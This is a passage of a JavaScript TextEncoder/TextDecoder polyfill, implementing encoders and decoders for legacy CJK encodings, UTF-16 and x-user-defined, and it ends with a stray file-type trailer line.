        if (code_point === null) {
          return decoderError(fatal);
        }
        return code_point;
      }
      if (inRange(bite, 0x00, 0x7F)) {
        return bite;
      }
      if (bite === 0x80) {
        return 0x20AC;
      }
      if (inRange(bite, 0x81, 0xFE)) {
        gb18030_first = bite;
        return null;
      }
      return decoderError(fatal);
    };
  }

  /**
   * @constructor
   * @param {{fatal: boolean}} options
   */
  function GB18030Encoder(options) {
    var fatal = options.fatal;
    /**
     * @param {ByteOutputStream} output_byte_stream Output byte stream.
     * @param {CodePointInputStream} code_point_pointer Input stream.
     * @return {number} The last byte emitted.
     */
    this.encode = function(output_byte_stream, code_point_pointer) {
      var code_point = code_point_pointer.get();
      if (code_point === EOF_code_point) {
        return EOF_byte;
      }
      code_point_pointer.offset(1);
      if (inRange(code_point, 0x0000, 0x007F)) {
        return output_byte_stream.emit(code_point);
      }
      var pointer = indexPointerFor(code_point, index('gb18030'));
      if (pointer !== null) {
        var lead = div(pointer, 190) + 0x81;
        var trail = pointer % 190;
        var offset = trail < 0x3F ? 0x40 : 0x41;
        return output_byte_stream.emit(lead, trail + offset);
      }
      pointer = indexGB18030PointerFor(code_point);
      var byte1 = div(div(div(pointer, 10), 126), 10);
      pointer = pointer - byte1 * 10 * 126 * 10;
      var byte2 = div(div(pointer, 10), 126);
      pointer = pointer - byte2 * 10 * 126;
      var byte3 = div(pointer, 10);
      var byte4 = pointer - byte3 * 10;
      return output_byte_stream.emit(byte1 + 0x81,
                                     byte2 + 0x30,
                                     byte3 + 0x81,
                                     byte4 + 0x30);
    };
  }

  /** @param {{fatal: boolean}} options */
  name_to_encoding['gb18030'].getEncoder = function(options) {
    return new GB18030Encoder(options);
  };
  /** @param {{fatal: boolean}} options */
  name_to_encoding['gb18030'].getDecoder = function(options) {
    return new GB18030Decoder(options);
  };

  // 10.2 hz-gb-2312

  /**
   * @constructor
   * @param {{fatal: boolean}} options
   */
  function HZGB2312Decoder(options) {
    var fatal = options.fatal;
    var /** @type {boolean} */ hzgb2312 = false,
        /** @type {number} */ hzgb2312_lead = 0x00;
    /**
     * @param {ByteInputStream} byte_pointer The byte stream to decode.
     * @return {?number} The next code point decoded, or null if not enough
     *     data exists in the input stream to decode a complete code point.
     */
    this.decode = function(byte_pointer) {
      var bite = byte_pointer.get();
      if (bite === EOF_byte && hzgb2312_lead === 0x00) {
        return EOF_code_point;
      }
      if (bite === EOF_byte && hzgb2312_lead !== 0x00) {
        hzgb2312_lead = 0x00;
        return decoderError(fatal);
      }
      byte_pointer.offset(1);
      if (hzgb2312_lead === 0x7E) {
        hzgb2312_lead = 0x00;
        if (bite === 0x7B) {
          hzgb2312 = true;
          return null;
        }
        if (bite === 0x7D) {
          hzgb2312 = false;
          return null;
        }
        if (bite === 0x7E) {
          return 0x007E;
        }
        if (bite === 0x0A) {
          return null;
        }
        byte_pointer.offset(-1);
        return decoderError(fatal);
      }
      if (hzgb2312_lead !== 0x00) {
        var lead = hzgb2312_lead;
        hzgb2312_lead = 0x00;
        var code_point = null;
        if (inRange(bite, 0x21, 0x7E)) {
          code_point = indexCodePointFor((lead - 1) * 190 +
                                         (bite + 0x3F), index('gb18030'));
        }
        if (bite === 0x0A) {
          hzgb2312 = false;
        }
        if (code_point === null) {
          return decoderError(fatal);
        }
        return code_point;
      }
      if (bite === 0x7E) {
        hzgb2312_lead = 0x7E;
        return null;
      }
      if (hzgb2312) {
        if (inRange(bite, 0x20, 0x7F)) {
          hzgb2312_lead = bite;
          return null;
        }
        if (bite === 0x0A) {
          hzgb2312 = false;
        }
        return decoderError(fatal);
      }
      if (inRange(bite, 0x00, 0x7F)) {
        return bite;
      }
      return decoderError(fatal);
    };
  }

  /**
   * @constructor
   * @param {{fatal: boolean}} options
   */
  function HZGB2312Encoder(options) {
    var fatal = options.fatal;
    /** @type {boolean} */
    var hzgb2312 = false;
    /**
     * @param {ByteOutputStream} output_byte_stream Output byte stream.
     * @param {CodePointInputStream} code_point_pointer Input stream.
     * @return {number} The last byte emitted.
     */
    this.encode = function(output_byte_stream, code_point_pointer) {
      var code_point = code_point_pointer.get();
      if (code_point === EOF_code_point) {
        return EOF_byte;
      }
      code_point_pointer.offset(1);
      if (inRange(code_point, 0x0000, 0x007F) && hzgb2312) {
        code_point_pointer.offset(-1);
        hzgb2312 = false;
        return output_byte_stream.emit(0x7E, 0x7D);
      }
      if (code_point === 0x007E) {
        return output_byte_stream.emit(0x7E, 0x7E);
      }
      if (inRange(code_point, 0x0000, 0x007F)) {
        return output_byte_stream.emit(code_point);
      }
      if (!hzgb2312) {
        code_point_pointer.offset(-1);
        hzgb2312 = true;
        return output_byte_stream.emit(0x7E, 0x7B);
      }
      var pointer = indexPointerFor(code_point, index('gb18030'));
      if (pointer === null) {
        return encoderError(code_point);
      }
      var lead = div(pointer, 190) + 1;
      var trail = pointer % 190 - 0x3F;
      if (!inRange(lead, 0x21, 0x7E) || !inRange(trail, 0x21, 0x7E)) {
        return encoderError(code_point);
      }
      return output_byte_stream.emit(lead, trail);
    };
  }

  /** @param {{fatal: boolean}} options */
  name_to_encoding['hz-gb-2312'].getEncoder = function(options) {
    return new HZGB2312Encoder(options);
  };
  /** @param {{fatal: boolean}} options */
  name_to_encoding['hz-gb-2312'].getDecoder = function(options) {
    return new HZGB2312Decoder(options);
  };

  //
  // 11. Legacy multi-byte Chinese (traditional) encodings
  //

  // 11.1 big5

  /**
   * @constructor
   * @param {{fatal: boolean}} options
   */
  function Big5Decoder(options) {
    var fatal = options.fatal;
    var /** @type {number} */ big5_lead = 0x00,
        /** @type {?number} */ big5_pending = null;

    /**
     * @param {ByteInputStream} byte_pointer The byte steram to decode.
     * @return {?number} The next code point decoded, or null if not enough
     *     data exists in the input stream to decode a complete code point.
     */
    this.decode = function(byte_pointer) {
      // NOTE: Hack to support emitting two code points
      if (big5_pending !== null) {
        var pending = big5_pending;
        big5_pending = null;
        return pending;
      }
      var bite = byte_pointer.get();
      if (bite === EOF_byte && big5_lead === 0x00) {
        return EOF_code_point;
      }
      if (bite === EOF_byte && big5_lead !== 0x00) {
        big5_lead = 0x00;
        return decoderError(fatal);
      }
      byte_pointer.offset(1);
      if (big5_lead !== 0x00) {
        var lead = big5_lead;
        var pointer = null;
        big5_lead = 0x00;
        var offset = bite < 0x7F ? 0x40 : 0x62;
        if (inRange(bite, 0x40, 0x7E) || inRange(bite, 0xA1, 0xFE)) {
          pointer = (lead - 0x81) * 157 + (bite - offset);
        }
        if (pointer === 1133) {
          big5_pending = 0x0304;
          return 0x00CA;
        }
        if (pointer === 1135) {
          big5_pending = 0x030C;
          return 0x00CA;
        }
        if (pointer === 1164) {
          big5_pending = 0x0304;
          return 0x00EA;
        }
        if (pointer === 1166) {
          big5_pending = 0x030C;
          return 0x00EA;
        }
        var code_point = (pointer === null) ? null :
            indexCodePointFor(pointer, index('big5'));
        if (pointer === null) {
          byte_pointer.offset(-1);
        }
        if (code_point === null) {
          return decoderError(fatal);
        }
        return code_point;
      }
      if (inRange(bite, 0x00, 0x7F)) {
        return bite;
      }
      if (inRange(bite, 0x81, 0xFE)) {
        big5_lead = bite;
        return null;
      }
      return decoderError(fatal);
    };
  }

  /**
   * @constructor
   * @param {{fatal: boolean}} options
   */
  function Big5Encoder(options) {
    var fatal = options.fatal;
    /**
     * @param {ByteOutputStream} output_byte_stream Output byte stream.
     * @param {CodePointInputStream} code_point_pointer Input stream.
     * @return {number} The last byte emitted.
     */
    this.encode = function(output_byte_stream, code_point_pointer) {
      var code_point = code_point_pointer.get();
      if (code_point === EOF_code_point) {
        return EOF_byte;
      }
      code_point_pointer.offset(1);
      if (inRange(code_point, 0x0000, 0x007F)) {
        return output_byte_stream.emit(code_point);
      }
      var pointer = indexPointerFor(code_point, index('big5'));
      if (pointer === null) {
        return encoderError(code_point);
      }
      var lead = div(pointer, 157) + 0x81;
      //if (lead < 0xA1) {
      //  return encoderError(code_point);
      //}
      var trail = pointer % 157;
      var offset = trail < 0x3F ? 0x40 : 0x62;
      return output_byte_stream.emit(lead, trail + offset);
    };
  }

  /** @param {{fatal: boolean}} options */
  name_to_encoding['big5'].getEncoder = function(options) {
    return new Big5Encoder(options);
  };
  /** @param {{fatal: boolean}} options */
  name_to_encoding['big5'].getDecoder = function(options) {
    return new Big5Decoder(options);
  };


  //
  // 12. Legacy multi-byte Japanese encodings
  //

  // 12.1 euc.jp

  /**
   * @constructor
   * @param {{fatal: boolean}} options
   */
  function EUCJPDecoder(options) {
    var fatal = options.fatal;
    var /** @type {number} */ eucjp_first = 0x00,
        /** @type {number} */ eucjp_second = 0x00;
    /**
     * @param {ByteInputStream} byte_pointer The byte stream to decode.
     * @return {?number} The next code point decoded, or null if not enough
     *     data exists in the input stream to decode a complete code point.
     */
    this.decode = function(byte_pointer) {
      var bite = byte_pointer.get();
      if (bite === EOF_byte) {
        if (eucjp_first === 0x00 && eucjp_second === 0x00) {
          return EOF_code_point;
        }
        eucjp_first = 0x00;
        eucjp_second = 0x00;
        return decoderError(fatal);
      }
      byte_pointer.offset(1);

      var lead, code_point;
      if (eucjp_second !== 0x00) {
        lead = eucjp_second;
        eucjp_second = 0x00;
        code_point = null;
        if (inRange(lead, 0xA1, 0xFE) && inRange(bite, 0xA1, 0xFE)) {
          code_point = indexCodePointFor((lead - 0xA1) * 94 + bite - 0xA1,
                                         index('jis0212'));
        }
        if (!inRange(bite, 0xA1, 0xFE)) {
          byte_pointer.offset(-1);
        }
        if (code_point === null) {
          return decoderError(fatal);
        }
        return code_point;
      }
      if (eucjp_first === 0x8E && inRange(bite, 0xA1, 0xDF)) {
        eucjp_first = 0x00;
        return 0xFF61 + bite - 0xA1;
      }
      if (eucjp_first === 0x8F && inRange(bite, 0xA1, 0xFE)) {
        eucjp_first = 0x00;
        eucjp_second = bite;
        return null;
      }
      if (eucjp_first !== 0x00) {
        lead = eucjp_first;
        eucjp_first = 0x00;
        code_point = null;
        if (inRange(lead, 0xA1, 0xFE) && inRange(bite, 0xA1, 0xFE)) {
          code_point = indexCodePointFor((lead - 0xA1) * 94 + bite - 0xA1,
                                         index('jis0208'));
        }
        if (!inRange(bite, 0xA1, 0xFE)) {
          byte_pointer.offset(-1);
        }
        if (code_point === null) {
          return decoderError(fatal);
        }
        return code_point;
      }
      if (inRange(bite, 0x00, 0x7F)) {
        return bite;
      }
      if (bite === 0x8E || bite === 0x8F || (inRange(bite, 0xA1, 0xFE))) {
        eucjp_first = bite;
        return null;
      }
      return decoderError(fatal);
    };
  }

  /**
   * @constructor
   * @param {{fatal: boolean}} options
   */
  function EUCJPEncoder(options) {
    var fatal = options.fatal;
    /**
     * @param {ByteOutputStream} output_byte_stream Output byte stream.
     * @param {CodePointInputStream} code_point_pointer Input stream.
     * @return {number} The last byte emitted.
     */
    this.encode = function(output_byte_stream, code_point_pointer) {
      var code_point = code_point_pointer.get();
      if (code_point === EOF_code_point) {
        return EOF_byte;
      }
      code_point_pointer.offset(1);
      if (inRange(code_point, 0x0000, 0x007F)) {
        return output_byte_stream.emit(code_point);
      }
      if (code_point === 0x00A5) {
        return output_byte_stream.emit(0x5C);
      }
      if (code_point === 0x203E) {
        return output_byte_stream.emit(0x7E);
      }
      if (inRange(code_point, 0xFF61, 0xFF9F)) {
        return output_byte_stream.emit(0x8E, code_point - 0xFF61 + 0xA1);
      }

      var pointer = indexPointerFor(code_point, index('jis0208'));
      if (pointer === null) {
        return encoderError(code_point);
      }
      var lead = div(pointer, 94) + 0xA1;
      var trail = pointer % 94 + 0xA1;
      return output_byte_stream.emit(lead, trail);
    };
  }

  /** @param {{fatal: boolean}} options */
  name_to_encoding['euc-jp'].getEncoder = function(options) {
    return new EUCJPEncoder(options);
  };
  /** @param {{fatal: boolean}} options */
  name_to_encoding['euc-jp'].getDecoder = function(options) {
    return new EUCJPDecoder(options);
  };

  // 12.2 iso-2022-jp

  /**
   * @constructor
   * @param {{fatal: boolean}} options
   */
  function ISO2022JPDecoder(options) {
    var fatal = options.fatal;
    /** @enum */
    var state = {
      ASCII: 0,
      escape_start: 1,
      escape_middle: 2,
      escape_final: 3,
      lead: 4,
      trail: 5,
      Katakana: 6
    };
    var /** @type {number} */ iso2022jp_state = state.ASCII,
        /** @type {boolean} */ iso2022jp_jis0212 = false,
        /** @type {number} */ iso2022jp_lead = 0x00;
    /**
     * @param {ByteInputStream} byte_pointer The byte stream to decode.
     * @return {?number} The next code point decoded, or null if not enough
     *     data exists in the input stream to decode a complete code point.
     */
    this.decode = function(byte_pointer) {
      var bite = byte_pointer.get();
      if (bite !== EOF_byte) {
        byte_pointer.offset(1);
      }
      switch (iso2022jp_state) {
        default:
        case state.ASCII:
          if (bite === 0x1B) {
            iso2022jp_state = state.escape_start;
            return null;
          }
          if (inRange(bite, 0x00, 0x7F)) {
            return bite;
          }
          if (bite === EOF_byte) {
            return EOF_code_point;
          }
          return decoderError(fatal);

        case state.escape_start:
          if (bite === 0x24 || bite === 0x28) {
            iso2022jp_lead = bite;
            iso2022jp_state = state.escape_middle;
            return null;
          }
          if (bite !== EOF_byte) {
            byte_pointer.offset(-1);
          }
          iso2022jp_state = state.ASCII;
          return decoderError(fatal);

        case state.escape_middle:
          var lead = iso2022jp_lead;
          iso2022jp_lead = 0x00;
          if (lead === 0x24 && (bite === 0x40 || bite === 0x42)) {
            iso2022jp_jis0212 = false;
            iso2022jp_state = state.lead;
            return null;
          }
          if (lead === 0x24 && bite === 0x28) {
            iso2022jp_state = state.escape_final;
            return null;
          }
          if (lead === 0x28 && (bite === 0x42 || bite === 0x4A)) {
            iso2022jp_state = state.ASCII;
            return null;
          }
          if (lead === 0x28 && bite === 0x49) {
            iso2022jp_state = state.Katakana;
            return null;
          }
          if (bite === EOF_byte) {
            byte_pointer.offset(-1);
          } else {
            byte_pointer.offset(-2);
          }
          iso2022jp_state = state.ASCII;
          return decoderError(fatal);

        case state.escape_final:
          if (bite === 0x44) {
            iso2022jp_jis0212 = true;
            iso2022jp_state = state.lead;
            return null;
          }
          if (bite === EOF_byte) {
            byte_pointer.offset(-2);
          } else {
            byte_pointer.offset(-3);
          }
          iso2022jp_state = state.ASCII;
          return decoderError(fatal);

        case state.lead:
          if (bite === 0x0A) {
            iso2022jp_state = state.ASCII;
            return decoderError(fatal, 0x000A);
          }
          if (bite === 0x1B) {
            iso2022jp_state = state.escape_start;
            return null;
          }
          if (bite === EOF_byte) {
            return EOF_code_point;
          }
          iso2022jp_lead = bite;
          iso2022jp_state = state.trail;
          return null;

        case state.trail:
          iso2022jp_state = state.lead;
          if (bite === EOF_byte) {
            return decoderError(fatal);
          }
          var code_point = null;
          var pointer = (iso2022jp_lead - 0x21) * 94 + bite - 0x21;
          if (inRange(iso2022jp_lead, 0x21, 0x7E) &&
              inRange(bite, 0x21, 0x7E)) {
            code_point = (iso2022jp_jis0212 === false) ?
                indexCodePointFor(pointer, index('jis0208')) :
                indexCodePointFor(pointer, index('jis0212'));
          }
          if (code_point === null) {
            return decoderError(fatal);
          }
          return code_point;

        case state.Katakana:
          if (bite === 0x1B) {
            iso2022jp_state = state.escape_start;
            return null;
          }
          if (inRange(bite, 0x21, 0x5F)) {
            return 0xFF61 + bite - 0x21;
          }
          if (bite === EOF_byte) {
            return EOF_code_point;
          }
          return decoderError(fatal);
      }
    };
  }

  /**
   * @constructor
   * @param {{fatal: boolean}} options
   */
  function ISO2022JPEncoder(options) {
    var fatal = options.fatal;
    /** @enum */
    var state = {
      ASCII: 0,
      lead: 1,
      Katakana: 2
    };
    var /** @type {number} */ iso2022jp_state = state.ASCII;
    /**
     * @param {ByteOutputStream} output_byte_stream Output byte stream.
     * @param {CodePointInputStream} code_point_pointer Input stream.
     * @return {number} The last byte emitted.
     */
    this.encode = function(output_byte_stream, code_point_pointer) {
      var code_point = code_point_pointer.get();
      if (code_point === EOF_code_point) {
        return EOF_byte;
      }
      code_point_pointer.offset(1);
      if ((inRange(code_point, 0x0000, 0x007F) ||
           code_point === 0x00A5 || code_point === 0x203E) &&
          iso2022jp_state !== state.ASCII) {
        code_point_pointer.offset(-1);
        iso2022jp_state = state.ASCII;
        return output_byte_stream.emit(0x1B, 0x28, 0x42);
      }
      if (inRange(code_point, 0x0000, 0x007F)) {
        return output_byte_stream.emit(code_point);
      }
      if (code_point === 0x00A5) {
        return output_byte_stream.emit(0x5C);
      }
      if (code_point === 0x203E) {
        return output_byte_stream.emit(0x7E);
      }
      if (inRange(code_point, 0xFF61, 0xFF9F) &&
          iso2022jp_state !== state.Katakana) {
        code_point_pointer.offset(-1);
        iso2022jp_state = state.Katakana;
        return output_byte_stream.emit(0x1B, 0x28, 0x49);
      }
      if (inRange(code_point, 0xFF61, 0xFF9F)) {
        return output_byte_stream.emit(code_point - 0xFF61 - 0x21);
      }
      if (iso2022jp_state !== state.lead) {
        code_point_pointer.offset(-1);
        iso2022jp_state = state.lead;
        return output_byte_stream.emit(0x1B, 0x24, 0x42);
      }
      var pointer = indexPointerFor(code_point, index('jis0208'));
      if (pointer === null) {
        return encoderError(code_point);
      }
      var lead = div(pointer, 94) + 0x21;
      var trail = pointer % 94 + 0x21;
      return output_byte_stream.emit(lead, trail);
    };
  }

  /** @param {{fatal: boolean}} options */
  name_to_encoding['iso-2022-jp'].getEncoder = function(options) {
    return new ISO2022JPEncoder(options);
  };
  /** @param {{fatal: boolean}} options */
  name_to_encoding['iso-2022-jp'].getDecoder = function(options) {
    return new ISO2022JPDecoder(options);
  };

  // 12.3 shift_jis

  /**
   * @constructor
   * @param {{fatal: boolean}} options
   */
  function ShiftJISDecoder(options) {
    var fatal = options.fatal;
    var /** @type {number} */ shiftjis_lead = 0x00;
    /**
     * @param {ByteInputStream} byte_pointer The byte stream to decode.
     * @return {?number} The next code point decoded, or null if not enough
     *     data exists in the input stream to decode a complete code point.
     */
    this.decode = function(byte_pointer) {
      var bite = byte_pointer.get();
      if (bite === EOF_byte && shiftjis_lead === 0x00) {
        return EOF_code_point;
      }
      if (bite === EOF_byte && shiftjis_lead !== 0x00) {
        shiftjis_lead = 0x00;
        return decoderError(fatal);
      }
      byte_pointer.offset(1);
      if (shiftjis_lead !== 0x00) {
        var lead = shiftjis_lead;
        shiftjis_lead = 0x00;
        if (inRange(bite, 0x40, 0x7E) || inRange(bite, 0x80, 0xFC)) {
          var offset = (bite < 0x7F) ? 0x40 : 0x41;
          var lead_offset = (lead < 0xA0) ? 0x81 : 0xC1;
          var code_point = indexCodePointFor((lead - lead_offset) * 188 +
                                             bite - offset, index('jis0208'));
          if (code_point === null) {
            return decoderError(fatal);
          }
          return code_point;
        }
        byte_pointer.offset(-1);
        return decoderError(fatal);
      }
      if (inRange(bite, 0x00, 0x80)) {
        return bite;
      }
      if (inRange(bite, 0xA1, 0xDF)) {
        return 0xFF61 + bite - 0xA1;
      }
      if (inRange(bite, 0x81, 0x9F) || inRange(bite, 0xE0, 0xFC)) {
        shiftjis_lead = bite;
        return null;
      }
      return decoderError(fatal);
    };
  }

  /**
   * @constructor
   * @param {{fatal: boolean}} options
   */
  function ShiftJISEncoder(options) {
    var fatal = options.fatal;
    /**
     * @param {ByteOutputStream} output_byte_stream Output byte stream.
     * @param {CodePointInputStream} code_point_pointer Input stream.
     * @return {number} The last byte emitted.
     */
    this.encode = function(output_byte_stream, code_point_pointer) {
      var code_point = code_point_pointer.get();
      if (code_point === EOF_code_point) {
        return EOF_byte;
      }
      code_point_pointer.offset(1);
      if (inRange(code_point, 0x0000, 0x0080)) {
        return output_byte_stream.emit(code_point);
      }
      if (code_point === 0x00A5) {
        return output_byte_stream.emit(0x5C);
      }
      if (code_point === 0x203E) {
        return output_byte_stream.emit(0x7E);
      }
      if (inRange(code_point, 0xFF61, 0xFF9F)) {
        return output_byte_stream.emit(code_point - 0xFF61 + 0xA1);
      }
      var pointer = indexPointerFor(code_point, index('jis0208'));
      if (pointer === null) {
        return encoderError(code_point);
      }
      var lead = div(pointer, 188);
      var lead_offset = lead < 0x1F ? 0x81 : 0xC1;
      var trail = pointer % 188;
      var offset = trail < 0x3F ? 0x40 : 0x41;
      return output_byte_stream.emit(lead + lead_offset, trail + offset);
    };
  }

  /** @param {{fatal: boolean}} options */
  name_to_encoding['shift_jis'].getEncoder = function(options) {
    return new ShiftJISEncoder(options);
  };
  /** @param {{fatal: boolean}} options */
  name_to_encoding['shift_jis'].getDecoder = function(options) {
    return new ShiftJISDecoder(options);
  };

  //
  // 13. Legacy multi-byte Korean encodings
  //

  // 13.1 euc-kr

  /**
   * @constructor
   * @param {{fatal: boolean}} options
   */
  function EUCKRDecoder(options) {
    var fatal = options.fatal;
    var /** @type {number} */ euckr_lead = 0x00;
    /**
     * @param {ByteInputStream} byte_pointer The byte stream to decode.
     * @return {?number} The next code point decoded, or null if not enough
     *     data exists in the input stream to decode a complete code point.
     */
    this.decode = function(byte_pointer) {
      var bite = byte_pointer.get();
      if (bite === EOF_byte && euckr_lead === 0) {
        return EOF_code_point;
      }
      if (bite === EOF_byte && euckr_lead !== 0) {
        euckr_lead = 0x00;
        return decoderError(fatal);
      }
      byte_pointer.offset(1);
      if (euckr_lead !== 0x00) {
        var lead = euckr_lead;
        var pointer = null;
        euckr_lead = 0x00;

        if (inRange(lead, 0x81, 0xC6)) {
          var temp = (26 + 26 + 126) * (lead - 0x81);
          if (inRange(bite, 0x41, 0x5A)) {
            pointer = temp + bite - 0x41;
          } else if (inRange(bite, 0x61, 0x7A)) {
            pointer = temp + 26 + bite - 0x61;
          } else if (inRange(bite, 0x81, 0xFE)) {
            pointer = temp + 26 + 26 + bite - 0x81;
          }
        }

        if (inRange(lead, 0xC7, 0xFD) && inRange(bite, 0xA1, 0xFE)) {
          pointer = (26 + 26 + 126) * (0xC7 - 0x81) + (lead - 0xC7) * 94 +
              (bite - 0xA1);
        }

        var code_point = (pointer === null) ? null :
            indexCodePointFor(pointer, index('euc-kr'));
        if (pointer === null) {
          byte_pointer.offset(-1);
        }
        if (code_point === null) {
          return decoderError(fatal);
        }
        return code_point;
      }

      if (inRange(bite, 0x00, 0x7F)) {
        return bite;
      }

      if (inRange(bite, 0x81, 0xFD)) {
        euckr_lead = bite;
        return null;
      }

      return decoderError(fatal);
    };
  }

  /**
   * @constructor
   * @param {{fatal: boolean}} options
   */
  function EUCKREncoder(options) {
    var fatal = options.fatal;
    /**
     * @param {ByteOutputStream} output_byte_stream Output byte stream.
     * @param {CodePointInputStream} code_point_pointer Input stream.
     * @return {number} The last byte emitted.
     */
    this.encode = function(output_byte_stream, code_point_pointer) {
      var code_point = code_point_pointer.get();
      if (code_point === EOF_code_point) {
        return EOF_byte;
      }
      code_point_pointer.offset(1);
      if (inRange(code_point, 0x0000, 0x007F)) {
        return output_byte_stream.emit(code_point);
      }
      var pointer = indexPointerFor(code_point, index('euc-kr'));
      if (pointer === null) {
        return encoderError(code_point);
      }
      var lead, trail;
      if (pointer < ((26 + 26 + 126) * (0xC7 - 0x81))) {
        lead = div(pointer, (26 + 26 + 126)) + 0x81;
        trail = pointer % (26 + 26 + 126);
        var offset = trail < 26 ? 0x41 : trail < 26 + 26 ? 0x47 : 0x4D;
        return output_byte_stream.emit(lead, trail + offset);
      }
      pointer = pointer - (26 + 26 + 126) * (0xC7 - 0x81);
      lead = div(pointer, 94) + 0xC7;
      trail = pointer % 94 + 0xA1;
      return output_byte_stream.emit(lead, trail);
    };
  }

  /** @param {{fatal: boolean}} options */
  name_to_encoding['euc-kr'].getEncoder = function(options) {
    return new EUCKREncoder(options);
  };
  /** @param {{fatal: boolean}} options */
  name_to_encoding['euc-kr'].getDecoder = function(options) {
    return new EUCKRDecoder(options);
  };


  //
  // 14. Legacy miscellaneous encodings
  //

  // 14.1 replacement

  // Not needed - API throws TypeError

  // 14.2 utf-16

  /**
   * @constructor
   * @param {boolean} utf16_be True if big-endian, false if little-endian.
   * @param {{fatal: boolean}} options
   */
  function UTF16Decoder(utf16_be, options) {
    var fatal = options.fatal;
    var /** @type {?number} */ utf16_lead_byte = null,
        /** @type {?number} */ utf16_lead_surrogate = null;
    /**
     * @param {ByteInputStream} byte_pointer The byte stream to decode.
     * @return {?number} The next code point decoded, or null if not enough
     *     data exists in the input stream to decode a complete code point.
     */
    this.decode = function(byte_pointer) {
      var bite = byte_pointer.get();
      if (bite === EOF_byte && utf16_lead_byte === null &&
          utf16_lead_surrogate === null) {
        return EOF_code_point;
      }
      if (bite === EOF_byte && (utf16_lead_byte !== null ||
                                utf16_lead_surrogate !== null)) {
        return decoderError(fatal);
      }
      byte_pointer.offset(1);
      if (utf16_lead_byte === null) {
        utf16_lead_byte = bite;
        return null;
      }
      var code_point;
      if (utf16_be) {
        code_point = (utf16_lead_byte << 8) + bite;
      } else {
        code_point = (bite << 8) + utf16_lead_byte;
      }
      utf16_lead_byte = null;
      if (utf16_lead_surrogate !== null) {
        var lead_surrogate = utf16_lead_surrogate;
        utf16_lead_surrogate = null;
        if (inRange(code_point, 0xDC00, 0xDFFF)) {
          return 0x10000 + (lead_surrogate - 0xD800) * 0x400 +
              (code_point - 0xDC00);
        }
        byte_pointer.offset(-2);
        return decoderError(fatal);
      }
      if (inRange(code_point, 0xD800, 0xDBFF)) {
        utf16_lead_surrogate = code_point;
        return null;
      }
      if (inRange(code_point, 0xDC00, 0xDFFF)) {
        return decoderError(fatal);
      }
      return code_point;
    };
  }

  /**
   * @constructor
   * @param {boolean} utf16_be True if big-endian, false if little-endian.
   * @param {{fatal: boolean}} options
   */
  function UTF16Encoder(utf16_be, options) {
    var fatal = options.fatal;
    /**
     * @param {ByteOutputStream} output_byte_stream Output byte stream.
     * @param {CodePointInputStream} code_point_pointer Input stream.
     * @return {number} The last byte emitted.
     */
    this.encode = function(output_byte_stream, code_point_pointer) {
      /**
       * @param {number} code_unit
       * @return {number} last byte emitted
       */
      function convert_to_bytes(code_unit) {
        var byte1 = code_unit >> 8;
        var byte2 = code_unit & 0x00FF;
        if (utf16_be) {
          return output_byte_stream.emit(byte1, byte2);
        }
        return output_byte_stream.emit(byte2, byte1);
      }
      var code_point = code_point_pointer.get();
      if (code_point === EOF_code_point) {
        return EOF_byte;
      }
      code_point_pointer.offset(1);
      if (inRange(code_point, 0xD800, 0xDFFF)) {
        encoderError(code_point);
      }
      if (code_point <= 0xFFFF) {
        return convert_to_bytes(code_point);
      }
      var lead = div((code_point - 0x10000), 0x400) + 0xD800;
      var trail = ((code_point - 0x10000) % 0x400) + 0xDC00;
      convert_to_bytes(lead);
      return convert_to_bytes(trail);
    };
  }

  // 14.3 utf-16be
  /** @param {{fatal: boolean}} options */
  name_to_encoding['utf-16be'].getEncoder = function(options) {
    return new UTF16Encoder(true, options);
  };
  /** @param {{fatal: boolean}} options */
  name_to_encoding['utf-16be'].getDecoder = function(options) {
    return new UTF16Decoder(true, options);
  };

  // 14.4 utf-16le
  /** @param {{fatal: boolean}} options */
  name_to_encoding['utf-16le'].getEncoder = function(options) {
    return new UTF16Encoder(false, options);
  };
  /** @param {{fatal: boolean}} options */
  name_to_encoding['utf-16le'].getDecoder = function(options) {
    return new UTF16Decoder(false, options);
  };

  // 14.5 x-user-defined

  /**
   * @constructor
   * @param {{fatal: boolean}} options
   */
  function XUserDefinedDecoder(options) {
    var fatal = options.fatal;
    /**
     * @param {ByteInputStream} byte_pointer The byte stream to decode.
     * @return {?number} The next code point decoded, or null if not enough
     *     data exists in the input stream to decode a complete code point.
     */
    this.decode = function(byte_pointer) {
      var bite = byte_pointer.get();
      if (bite === EOF_byte) {
        return EOF_code_point;
      }
      byte_pointer.offset(1);
      if (inRange(bite, 0x00, 0x7F)) {
        return bite;
      }
      return 0xF780 + bite - 0x80;
    };
  }

  /**
   * @constructor
   * @param {{fatal: boolean}} options
   */
  function XUserDefinedEncoder(index, options) {
    var fatal = options.fatal;
    /**
     * @param {ByteOutputStream} output_byte_stream Output byte stream.
     * @param {CodePointInputStream} code_point_pointer Input stream.
     * @return {number} The last byte emitted.
     */
    this.encode = function(output_byte_stream, code_point_pointer) {
      var code_point = code_point_pointer.get();
      if (code_point === EOF_code_point) {
        return EOF_byte;
      }
      code_point_pointer.offset(1);
      if (inRange(code_point, 0x0000, 0x007F)) {
        return output_byte_stream.emit(code_point);
      }
      if (inRange(code_point, 0xF780, 0xF7FF)) {
        return output_byte_stream.emit(code_point - 0xF780 + 0x80);
      }
      encoderError(code_point);
    };
  }

  /** @param {{fatal: boolean}} options */
  name_to_encoding['x-user-defined'].getEncoder = function(options) {
    return new XUserDefinedEncoder(false, options);
  };
  /** @param {{fatal: boolean}} options */
  name_to_encoding['x-user-defined'].getDecoder = function(options) {
    return new XUserDefinedDecoder(false, options);
  };

  // NOTE: currently unused
  /**
   * @param {string} label The encoding label.
   * @param {ByteInputStream} input_stream The byte stream to test.
   */
  function detectEncoding(label, input_stream) {
    if (input_stream.match([0xFF, 0xFE])) {
      input_stream.offset(2);
      return 'utf-16le';
    }
    if (input_stream.match([0xFE, 0xFF])) {
      input_stream.offset(2);
      return 'utf-16be';
    }
    if (input_stream.match([0xEF, 0xBB, 0xBF])) {
      input_stream.offset(3);
      return 'utf-8';
    }
    return label;
  }

  if (!('TextEncoder' in global)) global['TextEncoder'] = TextEncoder;
  if (!('TextDecoder' in global)) global['TextDecoder'] = TextDecoder;
}(this));


--- FILE ---
content_type: text/xml; charset=utf-8
